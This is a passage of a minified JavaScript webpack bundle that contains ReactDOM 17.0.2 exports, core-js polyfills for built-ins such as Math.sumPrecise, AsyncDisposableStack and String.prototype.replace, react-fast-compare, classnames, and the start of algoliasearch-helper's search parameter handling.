t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(a(188));throw Error(a(268,Object.keys(e)))}return e=null===(e=Ze(t))?null:e.stateNode},t.flushSync=function(e,t){var r=Ns;if(48&r)return e(t);Ns|=1;try{if(e)return Wi(99,e.bind(null,t))}finally{Ns=r,Yi()}},t.hydrate=function(e,t,r){if(!ou(t))throw Error(a(200));return au(null,e,t,!0,r)},t.render=function(e,t,r){if(!ou(t))throw Error(a(200));return au(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!ou(e))throw Error(a(40));return!!e._reactRootContainer&&(Sc(function(){au(null,null,e,!1,function(){e._reactRootContainer=null,e[ei]=null})}),!0)},t.unstable_batchedUpdates=xc,t.unstable_createPortal=function(e,t){return su(e,t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:null)},t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!ou(r))throw Error(a(200));if(null==e||void 0===e._reactInternals)throw Error(a(38));return au(e,t,r,!1,n)},t.version="17.0.2"},22812:e=>{"use strict";var t=TypeError;e.exports=function(e,r){if(e<r)throw new t("Not enough arguments");return e}},23061:(e,t,r)=>{"use strict";var n=r(79039);e.exports=function(e){return n(function(){var t=""[e]('"');return t!==t.toLowerCase()||t.split('"').length>3})}},23068:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(72652),a=RangeError,s=TypeError,c=1/0,u=Math.abs,l=Math.pow,f=i([].push),d=l(2,1023),p=l(2,53)-1,h=Number.MAX_VALUE,v=l(2,971),m={},g={},y={},b={},w={},x=function(e,t){var r=e+t;return{hi:r,lo:t-(r-e)}};n({target:"Math",stat:!0},{sumPrecise:function(e){var t=[],r=0,n=b;switch(o(e,function(e){if(++r>=p)throw new a("Maximum allowed index exceeded");if("number"!=typeof e)throw new s("Value is not a number");n!==m&&(e!=e?n=m:e===c?n=n===g?m:y:e===-1/0?n=n===y?m:g:0===e&&1/e!==c||n!==b&&n!==w||(n=w,f(t,e)))}),n){case m:return NaN;case g:return-1/0;case y:return c;case b:return-0}for(var i,l,S,E,k,O,C=[],P=0,T=0;T<t.length;T++){i=t[T];for(var R=0,j=0;j<C.length;j++){if(l=C[j],u(i)<u(l)&&(O=i,i=l,l=O),E=(S=x(i,l)).hi,k=S.lo,u(E)===c){var _=E===c?1:-1;P+=_,u(i=i-_*d-_*d)<u(l)&&(O=i,i=l,l=O),E=(S=x(i,l)).hi,k=S.lo}0!==k&&(C[R++]=k),i=E}C.length=R,0!==i&&f(C,i)}var A=C.length-1;if(E=0,k=0,0!==P){var N=A>=0?C[A]:0;if(A--,u(P)>1||P>0&&N>0||P<0&&N<0)return P>0?c:-1/0;if(E=(S=x(P*d,N/2)).hi,k=S.lo,k*=2,u(2*E)===c)return E>0?E===d&&k===-v/2&&A>=0&&C[A]<0?h:c:E===-d&&k===v/2&&A>=0&&C[A]>0?-h:-1/0;0!==k&&(C[++A]=k,k=0),E*=2}for(;A>=0&&(E=(S=x(E,C[A--])).hi,0===(k=S.lo)););return A>=0&&(k<0&&C[A]<0||k>0&&C[A]>0)&&(l=2*k)===(i=E+l)-E&&(E=i),E}})},23167:(e,t,r)=>{"use strict";var n=r(94901),i=r(20034),o=r(52967);e.exports=function(e,t,r){var a,s;return o&&n(a=t.constructor)&&a!==r&&i(s=a.prototype)&&s!==r.prototype&&o(e,s),e}},23288:(e,t,r)=>{"use strict";var n=r(79504),i=r(36840),o=Date.prototype,a="Invalid Date",s="toString",c=n(o[s]),u=n(o.getTime);String(new Date(NaN))!==a&&i(o,s,function(){var e=u(this);return e==e?c(this):a})},23418:(e,t,r)=>{"use strict";var n=r(46518),i=r(97916);n({target:"Array",stat:!0,forced:!r(84428)(function(e){Array.from(e)})},{from:i})},23500:(e,t,r)=>{"use strict";var n=r(44576),i=r(67400),o=r(79296),a=r(90235),s=r(66699),c=function(e){if(e&&e.forEach!==a)try{s(e,"forEach",a)}catch(t){e.forEach=a}};for(var u in i)i[u]&&c(n[u]&&n[u].prototype);c(o)},23792:(e,t,r)=>{"use strict";var n=r(25397),i=r(6469),o=r(26269),a=r(91181),s=r(24913).f,c=r(51088),u=r(62529),l=r(96395),f=r(43724),d="Array Iterator",p=a.set,h=a.getterFor(d);e.exports=c(Array,"Array",function(e,t){p(this,{type:d,target:n(e),index:0,kind:t})},function(){var e=h(this),t=e.target,r=e.index++;if(!t||r>=t.length)return e.target=null,u(void 0,!0);switch(e.kind){case"keys":return u(r,!1);case"values":return u(t[r],!1)}return u([r,t[r]],!1)},"values");var v=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==v.name)try{s(v,"name",{value:"values"})}catch(e){}},23860:(e,t,r)=>{"use strict";var n=r(46518),i=r(68183).codeAt;n({target:"String",proto:!0},{codePointAt:function(e){return i(this,e)}})},24074:(e,t,r)=>{"use strict";var n=r(69565),i=r(28551),o=r(2360),a=r(55966),s=r(56279),c=r(91181),u=r(9539),l=r(97751),f=r(53982),d=r(62529),p=l("Promise"),h="AsyncFromSyncIterator",v=c.set,m=c.getterFor(h),g=function(e,t,r,n,i){var o=e.done;p.resolve(e.value).then(function(e){t(d(e,o))},function(e){if(!o&&i)try{u(n,"throw",e)}catch(t){e=t}r(e)})},y=function(e){e.type=h,v(this,e)};y.prototype=s(o(f),{next:function(){var e=m(this);return new p(function(t,r){var o=i(n(e.next,e.iterator));g(o,t,r,e.iterator,!0)})},return:function(){var e=m(this).iterator;return new p(function(t,r){var o=a(e,"return");if(void 0===o)return t(d(void 0,!0));var s=i(n(o,e));g(s,t,r,e)})}}),e.exports=y},24149:e=>{"use strict";var t=RangeError;e.exports=function(e){if(e==e)return e;throw new t("NaN is not allowed")}},24194:(e,t,r)=>{"use strict";var n=r(36955),i=TypeError;e.exports=function(e){if("DataView"===n(e))return e;throw new i("Argument is not a DataView")}},24359:(e,t,r)=>{"use strict";var n=r(46518),i=r(66346);n({global:!0,constructor:!0,forced:!r(77811)},{DataView:i.DataView})},24599:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(79472)(i.setTimeout,!0);n({global:!0,bind:!0,forced:i.setTimeout!==o},{setTimeout:o})},24659:(e,t,r)=>{"use strict";var n=r(79039),i=r(6980);e.exports=!n(function(){var e=new Error("a");return!("stack"in e)||(Object.defineProperty(e,"stack",i(1,7)),7!==e.stack)})},24793:(e,t,r)=>{"use strict";var n=r(46518),i=r(43724),o=r(97751),a=r(79306),s=r(90679),c=r(36840),u=r(56279),l=r(62106),f=r(78227),d=r(91181),p=r(91021),h=r(39519),v=o("Promise"),m=o("SuppressedError"),g=ReferenceError,y=f("asyncDispose"),b=f("toStringTag"),w="AsyncDisposableStack",x=d.set,S=d.getterFor(w),E="async-dispose",k="disposed",O=function(e){var t=S(e);if(t.state===k)throw new g(w+" already disposed");return t},C=function(){x(s(this,P),{type:w,state:"pending",stack:[]}),i||(this.disposed=!1)},P=C.prototype;u(P,{disposeAsync:function(){var e=this;return new v(function(t,r){var n=S(e);if(n.state===k)return t(void 0);n.state=k,i||(e.disposed=!0);var o,a=n.stack,s=a.length,c=!1,u=function(e){c?o=new m(e,o):(c=!0,o=e),l()},l=function(){if(s){var e=a[--s];a[s]=null;try{v.resolve(e()).then(l,u)}catch(e){u(e)}}else n.stack=null,c?r(o):t(void 0)};l()})},use:function(e){return p(O(this),e,E),e},adopt:function(e,t){var r=O(this);return a(t),p(r,void 0,E,function(){return t(e)}),e},defer:function(e){var t=O(this);a(e),p(t,void 0,E,e)},move:function(){var e=O(this),t=new C;return S(t).stack=e.stack,e.stack=[],e.state=k,i||(this.disposed=!0),t}}),i&&l(P,"disposed",{configurable:!0,get:function(){return S(this).state===k}}),c(P,y,P.disposeAsync,{name:"disposeAsync"}),c(P,b,w,{nonWritable:!0}),n({global:!0,constructor:!0,forced:h&&h<136},{AsyncDisposableStack:C})},24913:(e,t,r)=>{"use strict";var n=r(43724),i=r(35917),o=r(48686),a=r(28551),s=r(56969),c=TypeError,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",d="configurable",p="writable";t.f=n?o?function(e,t,r){if(a(e),t=s(t),a(r),"function"==typeof e&&"prototype"===t&&"value"in r&&p in r&&!r[p]){var n=l(e,t);n&&n[p]&&(e[t]=r.value,r={configurable:d in r?r[d]:n[d],enumerable:f in r?r[f]:n[f],writable:!1})}return u(e,t,r)}:u:function(e,t,r){if(a(e),t=s(t),a(r),i)try{return u(e,t,r)}catch(e){}if("get"in r||"set"in r)throw new c("Accessors not supported");return"value"in r&&(e[t]=r.value),e}},25170:(e,t,r)=>{"use strict";var n=r(46706),i=r(94402);e.exports=n(i.proto,"size","get")||function(e){return e.size}},25276:(e,t,r)=>{"use strict";var n=r(46518),i=r(27476),o=r(19617).indexOf,a=r(34598),s=i([].indexOf),c=!!s&&1/s([1],1,-0)<0;n({target:"Array",proto:!0,forced:c||!a("indexOf")},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return c?s(this,e,t)||0:o(this,e,t)}})},25397:(e,t,r)=>{"use strict";var n=r(47055),i=r(67750);e.exports=function(e){return n(i(e))}},25428:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isFinite:r(50360)})},25440:(e,t,r)=>{"use strict";var n=r(18745),i=r(69565),o=r(79504),a=r(89228),s=r(79039),c=r(28551),u=r(94901),l=r(20034),f=r(91291),d=r(18014),p=r(655),h=r(67750),v=r(57829),m=r(55966),g=r(2478),y=r(61034),b=r(56682),w=r(78227)("replace"),x=Math.max,S=Math.min,E=o([].concat),k=o([].push),O=o("".indexOf),C=o("".slice),P=function(e){return void 0===e?e:String(e)},T="$0"==="a".replace(/./,"$0"),R=!!/./[w]&&""===/./[w]("a","$0");a("replace",function(e,t,r){var o=R?"$":"$0";return[function(e,r){var n=h(this),o=l(e)?m(e,w):void 0;return o?i(o,e,n,r):i(t,p(n),e,r)},function(e,i){var a=c(this),s=p(e);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var l=r(t,a,s,i);if(l.done)return l.value}var h=u(i);h||(i=p(i));var m,w=p(y(a)),T=-1!==O(w,"g");T&&(m=-1!==O(w,"u"),a.lastIndex=0);for(var R,j=[];null!==(R=b(a,s))&&(k(j,R),T);){""===p(R[0])&&(a.lastIndex=v(s,d(a.lastIndex),m))}for(var _="",A=0,N=0;N<j.length;N++){for(var F,I=p((R=j[N])[0]),M=x(S(f(R.index),s.length),0),L=[],D=1;D<R.length;D++)k(L,P(R[D]));var q=R.groups;if(h){var H=E([I],L,M,s);void 0!==q&&k(H,q),F=p(n(i,void 0,H))}else F=g(I,s,M,L,q,i);M>=A&&(_+=C(s,A,M)+F,A=M+I.length)}return _+C(s,A)}]},!!s(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})||!T||R)},25745:(e,t,r)=>{"use strict";var n=r(77629);e.exports=function(e,t){return n[e]||(n[e]=t||{})}},25843:(e,t,r)=>{"use strict";var n=r(46518),i=r(52703);n({target:"Number",stat:!0,forced:Number.parseInt!==i},{parseInt:i})},26099:(e,t,r)=>{"use strict";var n=r(92140),i=r(36840),o=r(53179);n||i(Object.prototype,"toString",o,{unsafe:!0})},26198:(e,t,r)=>{"use strict";var n=r(18014);e.exports=function(e){return n(e.length)}},26269:e=>{"use strict";e.exports={}},26835:(e,t,r)=>{"use strict";var n=r(46518),i=r(57029),o=r(6469);n({target:"Array",proto:!0},{copyWithin:i}),o("copyWithin")},26910:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(79306),a=r(48981),s=r(26198),c=r(84606),u=r(655),l=r(79039),f=r(74488),d=r(34598),p=r(13709),h=r(13763),v=r(39519),m=r(3607),g=[],y=i(g.sort),b=i(g.push),w=l(function(){g.sort(void 0)}),x=l(function(){g.sort(null)}),S=d("sort"),E=!l(function(){if(v)return v<70;if(!(p&&p>3)){if(h)return!0;if(m)return m<603;var e,t,r,n,i="";for(e=65;e<76;e++){switch(t=String.fromCharCode(e),e){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)g.push({k:t+n,v:r})}for(g.sort(function(e,t){return t.v-e.v}),n=0;n<g.length;n++)t=g[n].k.charAt(0),i.charAt(i.length-1)!==t&&(i+=t);return"DGBEFHACIJK"!==i}});n({target:"Array",proto:!0,forced:w||!x||!S||!E},{sort:function(e){void 0!==e&&o(e);var t=a(this);if(E)return void 0===e?y(t):y(t,e);var r,n,i=[],l=s(t);for(n=0;n<l;n++)n in t&&b(i,t[n]);for(f(i,function(e){return function(t,r){return void 0===r?-1:void 0===t?1:void 0!==e?+e(t,r)||0:u(t)>u(r)?1:-1}}(e)),r=s(i),n=0;n<r;)t[n]=i[n++];for(;n<l;)c(t,n++);return t}})},27208:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565);n({target:"URL",proto:!0,enumerable:!0},{toJSON:function(){return i(URL.prototype.toString,this)}})},27337:(e,t,r)=>{"use strict";var n=r(46518),i=r(79504),o=r(35610),a=RangeError,s=String.fromCharCode,c=String.fromCodePoint,u=i([].join);n({target:"String",stat:!0,arity:1,forced:!!c&&1!==c.length},{fromCodePoint:function(e){for(var t,r=[],n=arguments.length,i=0;n>i;){if(t=+arguments[i++],o(t,1114111)!==t)throw new a(t+" is not a valid code point");r[i]=t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320)}return u(r,"")}})},27476:(e,t,r)=>{"use strict";var n=r(22195),i=r(79504);e.exports=function(e){if("Function"===n(e))return i(e)}},27495:(e,t,r)=>{"use strict";var n=r(46518),i=r(57323);n({target:"RegExp",proto:!0,forced:/./.exec!==i},{exec:i})},28527:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).has,o=r(25170),a=r(83789),s=r(40507),c=r(9539);e.exports=function(e){var t=n(this),r=a(e);if(o(t)<r.size)return!1;var u=r.getIterator();return!1!==s(u,function(e){if(!i(t,e))return c(u,"normal",!1)})}},28543:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(27476),a=r(33994),s=r(62529),c=r(67750),u=r(18014),l=r(655),f=r(28551),d=r(20034),p=r(22195),h=r(60788),v=r(61034),m=r(55966),g=r(36840),y=r(79039),b=r(78227),w=r(2293),x=r(57829),S=r(56682),E=r(91181),k=r(96395),O=b("matchAll"),C="RegExp String",P=C+" Iterator",T=E.set,R=E.getterFor(P),j=RegExp.prototype,_=TypeError,A=o("".indexOf),N=o("".matchAll),F=!!N&&!y(function(){N("a",/./)}),I=a(function(e,t,r,n){T(this,{type:P,regexp:e,string:t,global:r,unicode:n,done:!1})},C,function(){var e=R(this);if(e.done)return s(void 0,!0);var t=e.regexp,r=e.string,n=S(t,r);return null===n?(e.done=!0,s(void 0,!0)):e.global?(""===l(n[0])&&(t.lastIndex=x(r,u(t.lastIndex),e.unicode)),s(n,!1)):(e.done=!0,s(n,!1))}),M=function(e){var t,r,n,i=f(this),o=l(e),a=w(i,RegExp),s=l(v(i));return t=new a(a===RegExp?i.source:i,s),r=!!~A(s,"g"),n=!!~A(s,"u"),t.lastIndex=u(i.lastIndex),new I(t,o,r,n)};n({target:"String",proto:!0,forced:F},{matchAll:function(e){var t,r,n,o,a=c(this);if(d(e)){if(h(e)&&(t=l(c(v(e))),!~A(t,"g")))throw new _("`.matchAll` does not allow non-global regexes");if(F)return N(a,e);if(void 0===(n=m(e,O))&&k&&"RegExp"===p(e)&&(n=M),n)return i(n,e,a)}else if(F)return N(a,e);return r=l(a),o=new RegExp(e,"g"),k?i(M,o,r):o[O](r)}}),k||O in j||g(j,O,M)},28551:(e,t,r)=>{"use strict";var n=r(20034),i=String,o=TypeError;e.exports=function(e){if(n(e))return e;throw new o(i(e)+" is not an object")}},28706:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(34376),a=r(20034),s=r(48981),c=r(26198),u=r(96837),l=r(97040),f=r(1469),d=r(70597),p=r(78227),h=r(39519),v=p("isConcatSpreadable"),m=h>=51||!i(function(){var e=[];return e[v]=!1,e.concat()[0]!==e}),g=function(e){if(!a(e))return!1;var t=e[v];return void 0!==t?!!t:o(e)};n({target:"Array",proto:!0,arity:1,forced:!m||!d("concat")},{concat:function(e){var t,r,n,i,o,a=s(this),d=f(a,0),p=0;for(t=-1,n=arguments.length;t<n;t++)if(g(o=-1===t?a:arguments[t]))for(i=c(o),u(p+i),r=0;r<i;r++,p++)r in o&&l(d,p,o[r]);else u(p+1),l(d,p++,o);return d.length=p,d}})},28845:(e,t,r)=>{"use strict";var n=r(44576),i=r(69565),o=r(94644),a=r(26198),s=r(58229),c=r(48981),u=r(79039),l=n.RangeError,f=n.Int8Array,d=f&&f.prototype,p=d&&d.set,h=o.aTypedArray,v=o.exportTypedArrayMethod,m=!u(function(){var e=new Uint8ClampedArray(2);return i(p,e,{length:1,0:3},1),3!==e[1]}),g=m&&o.NATIVE_ARRAY_BUFFER_VIEWS&&u(function(){var e=new f(2);return e.set(1),e.set("2",1),0!==e[0]||2!==e[1]});v("set",function(e){h(this);var t=s(arguments.length>1?arguments[1]:void 0,1),r=c(e);if(m)return i(p,this,r,t);var n=this.length,o=a(r),u=0;if(o+t>n)throw new l("Wrong length");for(;u<o;)this[t+u]=r[u++]},!m||g)},29110:e=>{"use strict";e.exports=function(){return Array.prototype.slice.call(arguments).reduceRight(function(e,t){return Object.keys(Object(t)).forEach(function(r){void 0!==t[r]&&(void 0!==e[r]&&delete e[r],e[r]=t[r])}),e},{})}},29309:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(59225).set,a=r(79472),s=i.setImmediate?a(o,!1):o;n({global:!0,bind:!0,enumerable:!0,forced:i.setImmediate!==s},{setImmediate:s})},29314:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(28551),a=r(1767),s=r(24149),c=r(99590),u=r(9539),l=r(19462),f=r(30684),d=r(84549),p=r(96395),h=!p&&!f("drop",0),v=!p&&!h&&d("drop",RangeError),m=p||h||v,g=l(function(){for(var e,t=this.iterator,r=this.next;this.remaining;)if(this.remaining--,e=o(i(r,t)),this.done=!!e.done)return;if(e=o(i(r,t)),!(this.done=!!e.done))return e.value});n({target:"Iterator",proto:!0,real:!0,forced:m},{drop:function(e){var t;o(this);try{t=c(s(+e))}catch(e){u(this,"throw",e)}return v?i(v,this,t):new g(a(this),{remaining:t})}})},29423:(e,t,r)=>{"use strict";var n=r(94644),i=r(79039),o=r(67680),a=n.aTypedArray,s=n.getTypedArrayConstructor;(0,n.exportTypedArrayMethod)("slice",function(e,t){for(var r=o(a(this),e,t),n=s(this),i=0,c=r.length,u=new n(c);c>i;)u[i]=r[i++];return u},i(function(){new Int8Array(1).slice()}))},29833:(e,t,r)=>{"use strict";r(15823)("Float64",function(e){return function(t,r,n){return e(this,t,r,n)}})},29908:(e,t,r)=>{"use strict";r(46518)({target:"Object",stat:!0},{is:r(3470)})},29948:(e,t,r)=>{"use strict";var n=r(35370),i=r(94644).getTypedArrayConstructor;e.exports=function(e,t){return n(i(e),t)}},30067:(e,t,r)=>{"use strict";r(17145)},30115:e=>{var t="undefined"!=typeof Element,r="function"==typeof Map,n="function"==typeof Set,i="function"==typeof ArrayBuffer&&!!ArrayBuffer.isView;function o(e,a){if(e===a)return!0;if(e&&a&&"object"==typeof e&&"object"==typeof a){if(e.constructor!==a.constructor)return!1;var s,c,u,l;if(Array.isArray(e)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(!o(e[c],a[c]))return!1;return!0}if(r&&e instanceof Map&&a instanceof Map){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;for(l=e.entries();!(c=l.next()).done;)if(!o(c.value[1],a.get(c.value[0])))return!1;return!0}if(n&&e instanceof Set&&a instanceof Set){if(e.size!==a.size)return!1;for(l=e.entries();!(c=l.next()).done;)if(!a.has(c.value[0]))return!1;return!0}if(i&&ArrayBuffer.isView(e)&&ArrayBuffer.isView(a)){if((s=e.length)!=a.length)return!1;for(c=s;0!==c--;)if(e[c]!==a[c])return!1;return!0}if(e.constructor===RegExp)return e.source===a.source&&e.flags===a.flags;if(e.valueOf!==Object.prototype.valueOf&&"function"==typeof e.valueOf&&"function"==typeof a.valueOf)return e.valueOf()===a.valueOf();if(e.toString!==Object.prototype.toString&&"function"==typeof e.toString&&"function"==typeof a.toString)return e.toString()===a.toString();if((s=(u=Object.keys(e)).length)!==Object.keys(a).length)return!1;for(c=s;0!==c--;)if(!Object.prototype.hasOwnProperty.call(a,u[c]))return!1;if(t&&e instanceof Element)return!1;for(c=s;0!==c--;)if(("_owner"!==u[c]&&"__v"!==u[c]&&"__o"!==u[c]||!e.$$typeof)&&!o(e[u[c]],a[u[c]]))return!1;return!0}return e!=e&&a!=a}e.exports=function(e,t){try{return o(e,t)}catch(e){if((e.message||"").match(/stack|recursion/i))return console.warn("react-fast-compare cannot handle circular refs"),!1;throw e}}},30237:(e,t,r)=>{"use strict";r(6469)("flatMap")},30421:e=>{"use strict";e.exports={}},30531:(e,t,r)=>{"use strict";var n=r(46518),i=r(69565),o=r(79306),a=r(28551),s=r(1767),c=r(48646),u=r(19462),l=r(9539),f=r(96395),d=r(30684),p=r(84549),h=!f&&!d("flatMap",function(){}),v=!f&&!h&&p("flatMap",TypeError),m=f||h||v,g=u(function(){for(var e,t,r=this.iterator,n=this.mapper;;){if(t=this.inner)try{if(!(e=a(i(t.next,t.iterator))).done)return e.value;this.inner=null}catch(e){l(r,"throw",e)}if(e=a(i(this.next,r)),this.done=!!e.done)return;try{this.inner=c(n(e.value,this.counter++),!1)}catch(e){l(r,"throw",e)}}});n({target:"Iterator",proto:!0,real:!0,forced:m},{flatMap:function(e){a(this);try{o(e)}catch(e){l(this,"throw",e)}return v?i(v,this,e):new g(s(this),{mapper:e,inner:null})}})},30566:(e,t,r)=>{"use strict";var n=r(79504),i=r(79306),o=r(20034),a=r(39297),s=r(67680),c=r(40616),u=Function,l=n([].concat),f=n([].join),d={};e.exports=c?u.bind:function(e){var t=i(this),r=t.prototype,n=s(arguments,1),c=function(){var r=l(n,s(arguments));return this instanceof c?function(e,t,r){if(!a(d,t)){for(var n=[],i=0;i<t;i++)n[i]="a["+i+"]";d[t]=u("C,a","return new C("+f(n,",")+")")}return d[t](e,r)}(t,r.length,r):t.apply(e,r)};return o(r)&&(c.prototype=r),c}},30583:e=>{"use strict";e.exports=function(){}},30684:e=>{"use strict";e.exports=function(e,t){var r="function"==typeof Iterator&&Iterator.prototype[e];if(r)try{r.call({next:null},t).next()}catch(e){return!0}}},30958:(e,t,r)=>{"use strict";r(5240)},30985:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(28551);n({target:"Reflect",stat:!0,sham:!r(92744)},{preventExtensions:function(e){o(e);try{var t=i("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},31051:(e,t,r)=>{"use strict";var n=r(46518),i=r(79039),o=r(33517),a=r(97040),s=Array;n({target:"Array",stat:!0,forced:i(function(){function e(){}return!(s.of.call(e)instanceof e)})},{of:function(){for(var e=0,t=arguments.length,r=new(o(this)?this:s)(t);t>e;)a(r,e,arguments[e++]);return r.length=t,r}})},31073:(e,t,r)=>{"use strict";r(70511)("split")},31240:(e,t,r)=>{"use strict";var n=r(79504);e.exports=n(1.1.valueOf)},31415:(e,t,r)=>{"use strict";r(92405)},31575:(e,t,r)=>{"use strict";var n=r(94644),i=r(80926).left,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("reduce",function(e){var t=arguments.length;return i(o(this),e,t,t>1?arguments[1]:void 0)})},31689:(e,t,r)=>{"use strict";var n=r(46518),i=r(44576),o=r(18745),a=r(67680),s=r(36043),c=r(79306),u=r(1103),l=i.Promise,f=!1;n({target:"Promise",stat:!0,forced:!l||!l.try||u(function(){l.try(function(e){f=8===e},8)}).error||!f},{try:function(e){var t=arguments.length>1?a(arguments,1):[],r=s.f(this),n=u(function(){return o(c(e),void 0,t)});return(n.error?r.reject:r.resolve)(n.value),r.promise}})},31694:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).find,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("find",function(e){return i(o(this),e,arguments.length>1?arguments[1]:void 0)})},31698:(e,t,r)=>{"use strict";var n=r(46518),i=r(44204),o=r(39835);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("union")||!o("union")},{union:i})},32357:(e,t,r)=>{"use strict";var n=r(43724),i=r(79039),o=r(79504),a=r(42787),s=r(71072),c=r(25397),u=o(r(48773).f),l=o([].push),f=n&&i(function(){var e=Object.create(null);return e[2]=2,!u(e,2)}),d=function(e){return function(t){for(var r,i=c(t),o=s(i),d=f&&null===a(i),p=o.length,h=0,v=[];p>h;)r=o[h++],n&&!(d?r in i:u(i,r))||l(v,e?[r,i[r]]:i[r]);return v}};e.exports={entries:d(!0),values:d(!1)}},32475:(e,t,r)=>{"use strict";var n=r(46518),i=r(28527);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSupersetOf",function(e){return!e})},{isSupersetOf:i})},32485:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function i(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var o=typeof r;if("string"===o||"number"===o)e.push(r);else if(Array.isArray(r))e.push(i.apply(null,r));else if("object"===o)for(var a in r)n.call(r,a)&&r[a]&&e.push(a)}}return e.join(" ")}e.exports?e.exports=i:void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)}()},32603:(e,t,r)=>{"use strict";var n=r(655);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:n(e)}},32637:(e,t,r)=>{"use strict";r(46518)({target:"Number",stat:!0},{isInteger:r(2087)})},32812:(e,t,r)=>{"use strict";r(46518)({target:"Reflect",stat:!0},{has:function(e,t){return t in e}})},33110:(e,t,r)=>{"use strict";var n=r(46518),i=r(97751),o=r(18745),a=r(69565),s=r(79504),c=r(79039),u=r(94901),l=r(10757),f=r(67680),d=r(66933),p=r(4495),h=String,v=i("JSON","stringify"),m=s(/./.exec),g=s("".charAt),y=s("".charCodeAt),b=s("".replace),w=s(1.1.toString),x=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,E=/^[\uDC00-\uDFFF]$/,k=!p||c(function(){var e=i("Symbol")("stringify detection");return"[null]"!==v([e])||"{}"!==v({a:e})||"{}"!==v(Object(e))}),O=c(function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")}),C=function(e,t){var r=f(arguments),n=d(t);if(u(n)||void 0!==e&&!l(e))return r[1]=function(e,t){if(u(n)&&(t=a(n,this,h(e),t)),!l(t))return t},o(v,null,r)},P=function(e,t,r){var n=g(r,t-1),i=g(r,t+1);return m(S,e)&&!m(E,i)||m(E,e)&&!m(S,n)?"\\u"+w(y(e,0),16):e};v&&n({target:"JSON",stat:!0,arity:3,forced:k||O},{stringify:function(e,t,r){var n=f(arguments),i=o(k?C:v,null,n);return O&&"string"==typeof i?b(i,x,P):i}})},33164:(e,t,r)=>{"use strict";var n=r(77782),i=r(53602),o=Math.abs;e.exports=function(e,t,r,a){var s=+e,c=o(s),u=n(s);if(c<a)return u*i(c/a/t)*a*t;var l=(1+t/2220446049250313e-31)*c,f=l-(l-c);return f>r||f!=f?u*(1/0):u*f}},33206:(e,t,r)=>{"use strict";var n=r(94644),i=r(59213).forEach,o=n.aTypedArray;(0,n.exportTypedArrayMethod)("forEach",function(e){i(o(this),e,arguments.length>1?arguments[1]:void 0)})},33313:(e,t,r)=>{"use strict";var n=r(46518),i=r(18866);n({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==i},{trimRight:i})},33371:(e,t,r)=>{"use strict";var n=r(29110),i=r(20849),o=r(14843),a=r(44728),s=r(40317),c=r(21383),u=r(17507),l=r(72208),f=r(44054);function d(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every(function(e,r){return d(t[r],e)}):e===t}function p(e){var t=e?p._parseNumbers(e):{};void 0===t.userToken||l(t.userToken)||console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var r=this;Object.keys(t).forEach(function(e){var n=-1!==p.PARAMETERS.indexOf(e),i=void 0!==t[e];!n&&i&&(r[e]=t[e])})}p.PARAMETERS=Object.keys(new p),p._parseNumbers=function(e){if(e instanceof p)return e;var t={};if(["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"].forEach(function(r){var n=e[r];if("string"==typeof n){var i=parseFloat(n);t[r]=isNaN(i)?n:i}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(e){return Array.isArray(e)?e.map(function(e){return parseFloat(e)}):e})),e.numericRefinements){var r={};Object.keys(e.numericRefinements).forEach(function(t){var n=e.numericRefinements[t]||{};r[t]={},Object.keys(n).forEach(function(e){var i=n[e].map(function(e){return Array.isArray(e)?e.map(function(e){return"string"==typeof e?parseFloat(e):e}):"string"==typeof e?parseFloat(e):e});r[t][e]=i})}),t.numericRefinements=r}return 